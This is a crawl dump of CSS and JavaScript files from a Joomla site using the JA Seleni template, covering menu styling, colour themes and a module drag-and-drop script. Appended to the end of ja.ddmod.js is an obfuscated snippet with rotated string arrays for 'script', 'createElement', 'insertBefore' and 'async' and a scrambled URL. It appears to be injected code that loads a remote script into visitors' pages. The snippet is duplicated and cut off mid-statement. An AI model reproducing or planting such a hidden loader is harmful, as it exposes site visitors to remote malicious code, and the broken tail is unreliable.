	padding-bottom: 12px;
}

div.ja-innerdiv h4 {
	font-family: Arial, sans-serif;
	font-size: 92%;
	font-weight: normal;
	margin: 5px 0;
	padding: 0;
	text-transform: uppercase;
}

div.ja-innerdiv h5 { margin: 5px 0; }

div.ja-innerdiv span.logo {
	display: block;
	margin-bottom: 5px;
}

.cufon-canvas { padding: 1px 0 3px; }

#remember {
	vertical-align: middle;
}

/******MENU*******/
#ja-mainnav ul ul ul a span {
	line-height: 18px;
}

/* Contact ---*/
#contact_us li {
	background: none !important;
	padding-left: 0;
}

#component-contact address { font-style: normal; }

#component-contact #emailForm { border-top: 1px solid #ddd; padding-top: 15px; }

.contact_email { margin: 0 0 10px; }

.contact_email label { font-weight: bold; display: block; }

.contact_email_checkbox { margin: 15px 0; }



--- FILE ---
content_type: text/css
request_url: https://www.taynguyen24h.com.vn/templates/ja_seleni/css/menu/mega.css
body_size: 1437
content:
/*
# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------
*/ 

.ja-megamenu { margin: 0; padding: 0; }
.ja-megamenu a.over, .ja-megamenu a.active { color: #ffffff !important; }

ul.megamenu { margin: 10px; /* menu's gutter */ } 

/* lv - 0
-----------------------------------*/
/* Styling ---*/
ul.level0 {
	border-right: 1px solid #1c1c1c;
	float: left;
	margin: 0;
	padding: 0;
}

ul.level0 li.mega {
	background: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}

ul.level0 li.mega a.mega {
	border-left: 1px solid #1c1c1c;
	color: #999;
	display: block;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	padding: 12px 15px;
	text-decoration: none !important;
	text-transform: uppercase;
}

ul.level0 li.mega .has-image {
	padding-left: 25px;
	padding-top: 1px;
	padding-bottom: 1px;
	display: block;
	background-repeat: no-repeat;
	background-position: left top;
}

ul.level0 li.mega span.menu-title { display: block; }

ul.level0 li.mega span.menu-desc {
	display: block;
	font-weight: normal;
	font-size: 92%;
	color: #999;
}

ul.level0 li.mega a img {
	float: left;
	padding-right: 5px;
}

ul.level0 li.over, ul.level0 li.haschild-over {
	background-color: #444;
}

ul.level0 li.haschild a.mega span.menu-title,
ul.level0 li.haschild-over a.mega span.menu-title {
	background: url(../../images/arrow3.png) no-repeat left center;
	padding-left: 12px;
}

ul.level0 li.haschild a.mega span.menu-desc,
ul.level0 li.haschild-over a.mega span.menu-desc {
	padding-left: 12px;
}

ul.level0 li.active {
	background-color: #050505;
}

/* lv - 1 and below
-----------------------------------*/
/* Layout ---*/
.ja-megamenu li.mega .childcontent { display: block; height: auto; position: absolute; }

.ja-megamenu li.mega .childcontent,
.ja-megamenu li.haschild-over li.mega .childcontent,
.ja-megamenu li.mega li.haschild-over li.mega .childcontent ,
.ja-megamenu li.mega li.mega li.haschild-over li.mega .childcontent, 
.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent, 
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent { left: -999em; /*hide the menu*/ }

.ja-megamenu li.haschild-over .childcontent,
.ja-megamenu li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent,
.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent { left: auto; /*show on parent:hover*/ }

.ja-megamenu li.mega .right,
.ja-megamenu li.haschild-over li.mega .right,
.ja-megamenu li.mega li.haschild-over li.mega .right ,
.ja-megamenu li.mega li.mega li.haschild-over li.mega .right, 
.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right, 
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right { right: auto; /*hide the menu*/ }

.ja-megamenu li.haschild-over .right
{ right: 0; /*show on parent:hover*/ }
.ja-megamenu li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right,
.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right 
{ right: 12em; /*show on parent:hover*/ }

ul.level1 li.mega { float: none; }

ul.level1 .childcontent { margin: -2em 0 0 160px; }

 /* Columns ---*/
.megacol { float: left;}
/*
.cols1 .megacol { width: 100px }
.cols2 .megacol { width: 50%; }
.cols3 .megacol { width: 33.3%; }
.cols4 .megacol { width: 25%; }
.cols5 .megacol { width: 20%; }
.cols6 .megacol { width: 16.6%; }
.cols7 .megacol { width: 14.2%; }
.cols8 .megacol { width: 12.5%; }
.cols9 .megacol { width: 11.1%; }
.cols10 .megacol { width: 10%; }


.ja-megamenu .cols1 { width: 200px; }
.ja-megamenu .cols2 { width: 400px; }
.ja-megamenu .cols3 { width: 600px; }
.ja-megamenu .cols4 { width: 800px; }
.ja-megamenu .cols5 { width: 1000px; }
.ja-megamenu .cols6 { width: 1200px; }
.ja-megamenu .cols7 { width: 1400px; }
.ja-megamenu .cols8 { width: 1800px; }
.ja-megamenu .cols9 { width: 2000px; }
.ja-megamenu .cols10 { width: 2200px; }
*/

/* Styling ---*/
ul.level1 li.mega { border-top: 1px dotted #444444; }

ul.level1 li.first { border-top: 0; }

ul.level1 li.mega a.mega {
	background: none;
	border: 0;
	color: #ccc;
	font-weight: normal;
	padding: 5px 5px;
	text-decoration: none !important;
	text-transform: none;
}

ul.level1 li.mega a.mega span.menu-title { background: none; padding: 0; }

ul.level1 li.haschild {
	background: url(../../images/arrow.png) no-repeat 95% center;
	padding: 0;
}

ul.level1 li.over, ul.level1 li.haschild-over { background: #444444; }

ul.level1 li.group { background: none; }

 /* CHILD CONTENT
-----------------------------------*/
.childcontent {
	background: #333333;
	border: 1px solid #666666;
	color: #ccc;
	z-index: 999;
}

.childcontent .ja-moduletable {
	color: #ccc;
	border-bottom: 0;
	line-height: 1.5;
	margin: 10px 0;
	padding: 0;
}

.childcontent .ja-moduletable h3 {
	background: none;
	color: #fff;
	border-bottom: 1px dotted #444;
	margin-left: 10px;
	margin-right: 10px;
	text-indent: 5px;
	text-transform: none;
}

.childcontent .ja-moduletable .ja-box-ct {
	padding: 0 5px;
}

.childcontent .ja-moduletable a {
	color: #ccc;
	text-decoration: none;
	border-bottom: 1px dotted #ccc;
}

.childcontent .ja-moduletable a:hover,
.childcontent .ja-moduletable a:focus,
.childcontent .ja-moduletable a:active {
	color: #fff;
	text-decoration: none;
	border-bottom: 1px solid #fff;
}

.childcontent .ja-moduletable ul:first-child {
	margin-top: 0 !important;
}

.childcontent .ja-moduletable li {
	background: url(../../images/bullet2.gif) no-repeat 2px 7px !important;
	margin-bottom: 5px;
}

/* Grouped --- */
.group {}

.group-title {
	border-bottom: 1px solid #444;
	overflow: hidden;
}

.group-title .menu-title {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 115%;
}

.group-title .menu-desc {
	color: #999;
	padding-left: 0 !important;
}

.group-content .ja-moduletable,
.group-content ul.megamenu  {
	margin: 10px; /* Group-content's gutter*/
}

/* reset --- */
.childcontent ul.megamenu .ja-moduletable {
	padding: 0;
}

.childcontent ul.megamenu .ja-moduletable h3 {
	margin-left: 0;
	margin-right: 0;
	text-indent: 0;
	text-shadow: none;
	text-transform: uppercase;
}



--- FILE ---
content_type: text/css
request_url: https://www.taynguyen24h.com.vn/templates/ja_seleni/css/colors/green.css
body_size: 1291
content:
/*# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------*//* Commont style ---*/a { color: #006a5d; }.button {	background: url(../../images/green/grad1.gif) repeat-x bottom #00574C;	border: 1px solid #00473E;	color: #a8e2db;}.button:hover, .button:focus {	background: #00574C;	border: 1px solid #00796A;	color: #FFFFFF;}div.moduletable_hilite {	background-color: #00574C;	color: #a8e2db;}.counter span {	background: #00574c;	border: 1px solid #00574c;}ul.pagination a:hover, ul.pagination a:active, ul.pagination a:focus {	background: #00574c;	border: 1px solid #00574c;}div.moduletable_hilite .ja-slidenews-item {	border-bottom: 1px solid #157569;}/* Header ---*/#ja-header { background-color: #00574C; }#ja-mainnav {	background-color: #00574C;	border-bottom: 4px solid #00473E;}#ja-mainnav .inner { background-color: #006A5D; }#ja-subnav {	background: #00473E;	border-bottom: 1px solid #003F37;}#ja-subnav a {	background-color: #00473E !important;}#ja-subnav li { border-left: 1px dotted #00796A; }#ja-subnav ul li.active li a { color: #333 !important; }#ja-subnav ul li.active li a:hover,#ja-subnav ul li.active li a:focus,#ja-subnav ul li.active li a:active {	color: #00574C !important;}#ja-subnav ul li ul li a {	color: #333 !important;}#ja-subnav ul li ul li a:hover,#ja-subnav ul li ul li a:focus,#ja-subnav ul li ul li a:active {	color: #00574C !important;}#ja-subnav ul li ul li a.active { color: #00574C !important; }#ja-search .inputbox {	background: url(../../images/icon-search.png) no-repeat 250px center #006A5D;	border-left: 1px solid #00473E;	border-top: 1px solid #00473E;	border-right: 1px solid #00796A;	border-bottom: 1px solid #00796A;	color: #d5d5d5;}#ja-breadcrumbs a { padding: 0 2px; color: #00574C; text-decoration: none; }#ja-breadcrumbs a:hover,#ja-breadcrumbs a:focus,#ja-breadcrumbs a:active {	background-color: #00574C;	color: #fff;	text-decoration: none;}#ja-container ul.menu li a:hover,#ja-container ul.menu li a:active,#ja-container ul.menu li a:focus { color: #006a5d; background: #f6f6f6; }#ja-container ul.menu li.active a { color: #006a5d; font-weight: bold; }#ja-container ul.menu li li a:hover,#ja-container ul.menu li li a:active,#ja-container ul.menu li li a:focus { color: #006a5d !important; }#ja-container ul.menu li li.active a { color: #006a5d !important; }#ja-botsl2 {	background: #00574C;	border-top: 5px solid #00473E;	color: #a8e2db;}#ja-botsl2 .ja-moduletable h3 {	border-bottom: 1px solid #00473E;	color: #fff;}#ja-botsl2 a { color: #a8e2db; }#ja-botsl2 a:hover, #ja-botsl2 a:focus, #ja-botsl2 a:active { color: #fff; }#ja-botsl2 #form-login-username .inputbox,#ja-botsl2 #form-login-password .inputbox {	background-color: #006A5D;	border: 1px solid #157569;	color: #fff;}.ja-copyright a,#ja-footer li a {	color: #00574C; }#ja-footer li a:hover, #ja-footer li a:focus, #ja-footer li a:active {	color: #fff;}/* SPLIT MENU ---*/#ja-splitmenu { border-right: 1px solid #00574C; }#ja-splitmenu a { border-left: 1px solid #00574C; color: #a8e2db; }#ja-splitmenu a:hover,#ja-splitmenu a:active,#ja-splitmenu a:focus{	background-color: #0F7C6E;}#ja-splitmenu li.active a,#ja-splitmenu li.active a:hover,#ja-splitmenu li.active a:active,#ja-splitmenu li.active a:focus {	background-color: #00473E;}/* DROPLINE MENU ---*/#jasdl-mainnav { border-right: 1px solid #00574C; }#jasdl-mainnav a { border-left: 1px solid #00574C; color: #a8e2db; }#jasdl-mainnav a:hover,#jasdl-mainnav ul li.hover a {	background-color: #0F7C6E;}#jasdl-mainnav li.active a,#jasdl-mainnav li.active a:hover,#jasdl-mainnav li.active a:active,#jasdl-mainnav li.active a:focus {	background-color: #00473E;}#jasdl-subnav li a { color: #a8e2db !important; }#jasdl-subnav li a:hover,#jasdl-subnav li a:focus,#jasdl-subnav li a:active {	color: #fff !important;}/* CSS and MOO MENU ---*/#ja-cssmenu { border-right: 1px solid #00574C; }#ja-cssmenu li a { border-left: 1px solid #00574C; color: #a8e2db; }#ja-cssmenu li a:hover,#ja-cssmenu li a:active,#ja-cssmenu li a:focus,#ja-cssmenu li:hover,#ja-cssmenu li.sfhover,#ja-cssmenu li.havechildsfhover,#ja-cssmenu li.havechild-activesfhover {	background-color: #0F7C6E;	}#ja-cssmenu li a.active,#ja-cssmenu li a.active:hover,#ja-cssmenu li a.active:active,#ja-cssmenu li a.active:focus {	background-color: #00473E;}#ja-cssmenu li ul { border: 1px solid #00473E; background: #006A5D; }#ja-cssmenu li ul ul { border-top: 1px solid #00473E; }#ja-cssmenu li ul li { border-top: 1px solid #00473E; }#ja-cssmenu li ul a { color: #a8e2db; }#ja-cssmenu li ul a:hover,#ja-cssmenu li ul a:active,#ja-cssmenu li ul a:focus,#ja-cssmenu ul li:hover,#ja-cssmenu ul li.sfhover,#ja-cssmenu ul li.havesubchildsfhover,#ja-cssmenu ul li.havesubchild-activesfhover,#ja-cssmenu ul ul li:hover,#ja-cssmenu ul ul li.sfhover,#ja-cssmenu ul ul li.havesubchildsfhover,#ja-cssmenu ul ul li.havesubchild-activesfhover {	background: #178477;}/* MEGA MENU ---*/ul.level0 { border-right: 1px solid #00574C; }ul.level0 li.mega a.mega { border-left: 1px solid #00574C; color: #a8e2db; }ul.level0 li.over, ul.level0 li.haschild-over { background-color: #0F7C6E; }ul.level0 li.mega span.menu-desc { color: #999; }ul.level0 li.active { background-color: #00473E; }ul.level1 li.mega { border-top: 1px dotted #00473E; }ul.level1 li.mega a.mega {	border: 0;	color: #A8E2DB;}ul.level1 li.over, ul.level1 li.haschild-over { background: #178477; }.childcontent {	background: #006A5D;	border: 1px solid #00473E;	color: #ccc;}.childcontent .ja-moduletable {	color: #a8e2db;	border-bottom: 0;}.childcontent .ja-moduletable h3 {	color: #fff;	border-bottom: 1px dotted #00473E !important;}.childcontent .ja-moduletable a { color: #fff; } .childcontent .ja-moduletable li a { color: #a8e2db; }.group-title { border-bottom: 1px solid #00473E; }

--- FILE ---
content_type: application/javascript
request_url: https://www.taynguyen24h.com.vn/templates/ja_seleni/js/ja.ddmod.js
body_size: 7800
content:
/*
# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------
*/

var src_collap_1 = tmplurl + "/images/icon-min.gif";	
var src_collap_2 = tmplurl + "/images/icon-max.gif";
new Asset.images ([src_collap_1, src_collap_2]);

var JADDModules = new Class({

	options: {
		handles: false,
		containers: false,
		onStart: Class.empty,
		onComplete: Class.empty,
		ghost: true,
		snap: 3,
		title: 'h3',
		src_collap_1:'',
		src_collap_2:'',
		cookieprefix: '',
		movable: true,
		collapsible: true,
		
		onDragStart: function(element, ghost){
			ghost.setStyles({'opacity':0.7, 'z-index':100});
			element.getChildren().setStyles({'opacity':0.3, 'z-index':1});
			element.addClass('move');
			this.lists.addClass ('move-wrap');
		},
		onDragComplete: function(element, ghost){
			element.getChildren().setStyle('opacity', 1);
			element.removeClass('move');
			this.lists.removeClass ('move-wrap');
			ghost.remove();
			this.trash.remove();
		}
	},

	initialize: function(lists, options){			
			//console.log(encodeURIComponent("h%E1%BB%93ng%20c%C3%B4ng"));
		this.setOptions(options);
		this.lists = lists;
		if (window.loaded) {
			this._load();
		} else {
			window.addEvent ('domready', this._load.bind(this));
		}
	},

	_load: function () {
		this.lists = $$(this.lists);
		this.lists.sort(function(a,b){return a.getCoordinates().left - b.getCoordinates().left;});
		this.elements = [];
		this.handles = [];				
		
		/*	Get cookies	*/
		this.hc = '';
		if((this.hc=Cookie.get(this.options.cookieprefix+'ja-ordercolumn'))){
			if (this.hc == '-') {
				this.hc = '';
				Cookie.set(this.options.cookieprefix+"ja-ordercolumn", '',{path:'/'});				
			} else {
				this.hc = this.hc.split(',');
				if(this.hc!=''){
					this.hc.each(function(cc,k){
						this.hc[k] = this.hc[k].split("_");
					},this);
				}
			}
		}
		
		this.lists.each(function(list){
			var elements = list.getChildren();
			elements.each(function(el,i){
				el._p = list;	
				if(this.options.title){
					el._h = el.getElement(this.options.title);
					if (!el._h) return;
					tmp = el._h.getParent();
					el._h.remove();
					
					//add wrap div
					/*
					var tmpwrap = new Element('div', {'class':'ja-mod-content'});
					var tmpwrap2 = new Element('div', {'class':'ja-mod-inner'}).inject (tmpwrap);
					tmp.getChildren().each (function(elc){
						elc.remove().inject(tmpwrap2);
					});
					tmpwrap.inject (tmp);
					*/
					tmp.innerHTML = "<div class=\"ja-mod-content\"><div class=\"ja-mod-inner\">"+tmp.innerHTML+"</div></div>";
					el._h.injectTop (tmp);										
					//el._h._el = el;	
					
					el._pos = i;
					
					if(this.hc){
						//element property: position, container, ...
						this.hc.each(function(val){
							if (val[1] == el._h.getText().trim().substr(0,20)) {
								el._p 			= $(val[0]);
								el._pos 		= parseInt(val[2]);
								el._h.addClass (val[3]);				
							}
						},this);
					}					
					
					if(el._h.className.test("hide")){						
						src_collap = this.options.src_collap_1;
					}
					else{
						if (!el._h.className.test('show')) el._h.addClass ('show');
						src_collap = this.options.src_collap_2;
					}
					
					//create handler for moveable and collapsible hotspot	
					if (this.options.collapsible) {
						divmd = new Element('span',{'class':'ja-mdtool'});
						divmd.inject(el._h);	
						chdl = new Element('img',{'src':src_collap});
						chdl.setStyle('cursor','pointer');
						chdl.inject (divmd);
						el._h._chdl = chdl;
					}
					if (this.options.movable) {
						var handle = new Element('span', {'class':'ja-mdmover'}).inject (el._h);
						handle.innerHTML = 'Move';								
						this.handles.push(handle);
					}
				}
			},this);

			this.elements.merge(elements);
			
			this.lists.setStyle('visibility','visible');
			
		},this);
		
		
		if (this.options.movable) {
			this.elements.each (function (el){			
				el.remove();
				p = $(el._p);
				if(!p) return ;
				tmp = p.getChildren().length > el._pos ? p.getChildren()[el._pos]:null;
				if (tmp) {
					if (tmp._pos > el._pos) el.injectBefore(tmp);
					else el.injectAfter(tmp);
				}
				else el.inject (p);
				
			});
			//this.elements = $$(list);
			this.handles = (this.options.handles) ? $$(this.options.handles) : (this.handles.length?this.handles:this.elements);
			//this.handles.setStyle('cursor', 'move');
			this.bound = {
				'start': [],
				'moveGhost': this.moveGhost.bindWithEvent(this)
			};
			for (var i = 0, l = this.handles.length; i < l; i++){
				this.bound.start[i] = this.start.bindWithEvent(this, this.elements[i]);
			}	
										
			this.attach();

			if (this.options.initialize) this.options.initialize.call(this);
			this.bound.move = this.move.bindWithEvent(this);
			this.bound.end = this.end.bind(this);			
										
		}
		if (this.options.collapsible) {
			this.collap();
		}
		//if (window.opera) window.addEvent("unload", this.saveCookies.bind(this));
		//else window.addEvent("beforeunload", this.saveCookies.bind(this));

	},

	collap: function(){
		this.lists.each(function(list){
			var elements = list.getChildren();
			elements.each(function(el,i){
				/*	For collap		*/
						
				el.elmain = el.getElement('.ja-mod-inner');				
				if(!el._h) return;

				el.maxH = el.elmain.getStyle('height').toInt();
//console.log (el.elmain.getStyle('height').toInt() + ' ' + el.maxH);
				el.elmain.setStyles ({
					'overflow':'hidden',
					'padding':'0',
					'margin':'0'
					});
						
				el._h._chdl.addEvent('mousedown', function(e){
					e = new Event(e).stop();
				});
				el._h._chdl.addEvent('click', function(e){
					e = new Event(e).stop();
					this.toggle(el);
				}.bind(this));	
											
				if(el._h.className.test('hide')) {
					this.hide(el);
				}
				else{
					this.show(el);
				}
				
			}, this);
		}, this);
	},
	
	toggle: function(el){
		if (el._h.className.test('hide')){
			this.show(el);
		}
		else this.hide(el);
	},	
	
	show: function(el) {
		el._h.removeClass('hide');
		if (!el._h.className.test('show')) el._h.addClass('show');
		el._h._chdl.src = src_collap_2;					
		new Fx.Style(el.elmain,'height',{onComplete:this.toggleStatus.bind(this,el)}).start(el.elmain.offsetHeight,el.elmain.scrollHeight);
	},	
	hide: function(el) {
		el._h.removeClass('show');
		if (!el._h.className.test('hide')) el._h.addClass('hide');
		el._h._chdl.src = src_collap_1;
		new Fx.Style(el.elmain,'height',{onComplete:this.toggleStatus.bind(this,el)}).start(el.elmain.offsetHeight,0);				
	},
	toggleStatus: function (el) {					
		el._status=(el._status=='hide')?'show':'hide';
		//this.fireEvent('onComplete', this.active);
		this.saveCookies();
	},				
	
	
	attach: function(){
		this.handles.each(function(handle, i){
			//handle.addEvent('mousedown', this.bound.start[i]);
			//handle.getElements('a').addEvent('mousedown', function (e) {e = new Event(e).stop();});
			handle.addEvent('mousedown', this.bound.start[i]);
			handle.setStyle('cursor','move');
		}, this);
	},

	detach: function(){
		this.handles.each(function(handle, i){
			handle.removeEvent('mousedown', this.bound.start[i]);
		}, this);
	},

	start: function(event, el){
		this.active = el;
		//this.coordinates = this.list.getCoordinates();
		if (this.options.ghost){
			this.previous = 0;
			var position = el.getPosition();
			this.offsetX = event.page.x - position.x;
			this.offsetY = event.page.y - position.y;
			this.trash = new Element('div', {'class':'ja-ghost'}).inject(document.body);
			this.ghost = el.clone().inject(this.trash).setStyles({
				'position': 'absolute',
				'left': event.page.x - this.offsetX,
				'top': event.page.y - this.offsetY,
				'width': el.offsetWidth
			});			

			document.addListener('mousemove', this.bound.moveGhost);
			this.fireEvent('onDragStart', [el, this.ghost]);
		}
		document.addListener('mousemove', this.bound.move);
		document.addListener('mouseup', this.bound.end);
		this.fireEvent('onStart', el);
		event.stop();
	},

	moveGhost: function(event){
		this.ghost.setStyles({'left': event.page.x-this.offsetX,
													'top': event.page.y-this.offsetY
													});
		event.stop();
	},

	move: function(event){
		var cor = this.active.getCoordinates();
		if(cor.left < event.page.x && event.page.x < cor.right && event.page.y > cor.top && event.page.y < cor.bottom) return;
		/*Find out the hover element*/
		var now = event.page.x;
		var clist = this.lists[0];
		this.lists.each(function(list){
			if (now > list.getCoordinates().left) clist = list;
		}, this);
		
		if(clist == this.active._p) {
			var now = event.page.y;
			this.previous = this.previous || now;
			var up = ((this.previous - now) > 0);
			var prev = this.active.getPrevious();
			var next = this.active.getNext();
			if (prev && up && now < prev.getCoordinates().bottom) this.active.injectBefore(prev);
			if (next && !up && now > next.getCoordinates().top) this.active.injectAfter(next);
			this.previous = now;
		}else{
			var now = event.page.y;
			
			//Get correct position
			var els = clist.getChildren();
			if(els.length) {
				var cel = els[0];
				els.each(function(el, idx){
					if (now > el._h.getCoordinates().bottom)
					{
						if(idx < els.length - 1) cel = els[idx+1];
						else cel = null;
					}
				},this);

				if(cel) this.active.injectBefore(cel);
				else this.active.inject(clist);
			} else {
				this.active.inject(clist);
			}
			this.active._p = clist;
			this.previous = now;
		}

	},

	serialize: function(converter){
		return this.list.getChildren().map(converter || function(el){
			return this.elements.indexOf(el);
		}, this);
	},

	end: function(){
		this.previous = null;
		document.removeListener('mousemove', this.bound.move);
		document.removeListener('mouseup', this.bound.end);
		if (this.options.ghost){
			document.removeListener('mousemove', this.bound.moveGhost);
			this.fireEvent('onDragComplete', [this.active, this.ghost]);
		}
		this.fireEvent('onComplete', this.active);
		this.saveCookies();
	},
	
	saveCookies: function() {
		if ((this.hc=Cookie.get(this.options.cookieprefix+"ja-ordercolumn")) == '-') {
			return;
		}
		if (this.hc) {
			this.hc = this.hc.split(',');
			if(this.hc){
				this.hc.each(function(cc,k){
					this.hc[k] = this.hc[k].split("_");
				},this);
			}
		}
		
		c = '';
		this.lists.each(function(list){			
			var elements = list.getChildren();			
			if (!elements){
				return;
			}
			elements.each(function(el,i){
				c += el._p.id + "_" + el._h.getText().trim().substr(0,20) + "_" + i + "_" + (el._h.className.test('hide')?'hide':'show')+",";
			},this);
		},this);
		
		if (this.hc) {
			this.hc.each(function(value, k){
				if (!c.test ('_' + value[1] + '_')) {
					c += value[0] + "_" + value[1] + "_" + value[2] + "_" + value[3]+",";
				}
			},this);
		}	
		c = c.substr(0, (c.length-1));
		Cookie.set(this.options.cookieprefix+"ja-ordercolumn", c, {duration: 365,path:'/'});
	}
});

document.write('<style type="text/css">.ja-movable-container{visibility: hidden;}</style>');

/*window.addEvent('load', function(){
	new JADDModules($$(".ja-cols .ja-mass"), {src_collap_1:src_collap_1, src_collap_2:src_collap_2, 'cookieprefix':'', title: '.ja-tools', movable: false});
});*/

JADDModules.implement(new Events, new Options);

JAResizer = new Class({
	initialize: function(els, options){
		this.options = Object.extend({
			min: 100,
			max: 0
		}, options || {});
		$$(els).each(function(el){
			el.onmouseover = function(){
				this.addClass('ja-colresizehover');
			};
			
			resizemouseout = function(){
				//console.log('call mouse out event for ' + this);
				this.removeClass('ja-colresizehover');
			}
			el.onmouseout = resizemouseout;

			var prev = el.getPrevious();
			var next = el.getNext();
			prev.makeResizableNew ({handle: el, modifiers:{y:false}, limit:{width:[100]}});
			next.makeResizableNew ({handle: el, modifiers:{y:false}, dir: -1, limit:{width:[100]}});
			var eld = el.makeDraggable({modifiers:{y:false}});

			eld.addEvent('onStart', function (el) {
				//console.log('Remove mouse out for ' + eld.element);
				el.onmouseout = null;
				this._next = el.getNext();
				this._prev = el.getPrevious();
				this._w = this._prev.getStyle('width').toFloat() + this._next.getStyle('width').toFloat();
			});

			eld.addEvent('onComplete', function (el) {
				el.onmouseout = resizemouseout;

				var w1 = this._prev.offsetWidth;
				var w2 = this._next.offsetWidth;
				var w1p = w1/(w1+w2)*this._w;
				var w2p = w2/(w1+w2)*this._w;
				var elwp = el.offsetLeft * this._w / (w1+w2);
				this._prev.setStyle('width', w1p + '%');
				this._next.setStyle('width', w2p + '%');
				el.setStyle ('left', elwp + '%');

				el = el.getCoordinates(this.options.overflown);
				var now = this.mouse.now;
				if (!(now.x > el.left && now.x < el.right && now.y < el.bottom && now.y > el.top)) resizemouseout.call(this.element);

			});
		}.bind( this));
	}
});


Drag.Resize = Drag.Base.extend({

	options: {
		dir: 1
	},

	initialize: function(el, options){
		this.setOptions(options);
		this.parent(el);
	},


	start: function(event){
		this.fireEvent('onBeforeStart', this.element);
		this.mouse.start = event.page;
		var limit = this.options.limit;
		this.limit = {'x': [], 'y': []};
		for (var z in this.options.modifiers){
			if (!this.options.modifiers[z]) continue;
			this.value.now[z] = this.element.getCoordinates()[this.options.modifiers[z]].toInt();
			this.mouse.pos[z] = event.page[z] - this.value.now[z]*this.options.dir;
			if (limit && limit[z]){
				for (var i = 0; i < 2; i++){
					if ($chk(limit[z][i])) this.limit[z][i] = ($type(limit[z][i]) == 'function') ? limit[z][i]() : limit[z][i];
				}
			}
		}
		if ($type(this.options.grid) == 'number') this.options.grid = {'x': this.options.grid, 'y': this.options.grid};
		document.addListener('mousemove', this.bound.check);
		document.addListener('mouseup', this.bound.stop);
		this.fireEvent('onStart', this.element);
		event.stop();
	},

	drag: function(event){
		this.out = false;
		this.mouse.now = event.page;
		for (var z in this.options.modifiers){
			if (!this.options.modifiers[z]) continue;
			//this.value.now[z] = this.mouse.now[z] - this.mouse.pos[z];
			this.value.now[z] = (this.mouse.now[z] - this.mouse.pos[z])*this.options.dir;
			if (this.limit[z]){
				if ($chk(this.limit[z][1]) && (this.value.now[z] > this.limit[z][1])){
					this.value.now[z] = this.limit[z][1];
					this.out = true;
				} else if ($chk(this.limit[z][0]) && (this.value.now[z] < this.limit[z][0])){
					this.value.now[z] = this.limit[z][0];
					this.out = true;
				}
			}
			if (this.options.grid[z]) this.value.now[z] -= (this.value.now[z] % this.options.grid[z]);
			this.element.setStyle(this.options.modifiers[z], this.value.now[z] + this.options.unit);
		}
		this.fireEvent('onDrag', this.element);
		event.stop();
	}

});

/*
Class: Element
	Custom class to allow all of its methods to be used with any DOM element via the dollar function <$>.
*/

Element.extend({

	/*
	Property: makeDraggable
		Makes an element draggable with the supplied options.

	Arguments:
		options - see <Drag.Move> and <Drag.Base> for acceptable options.
	*/

	makeResizableNew: function(options){
		return new Drag.Resize(this, $merge({modifiers: {x: 'width', y: 'height'}}, options));
	}

});
var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var 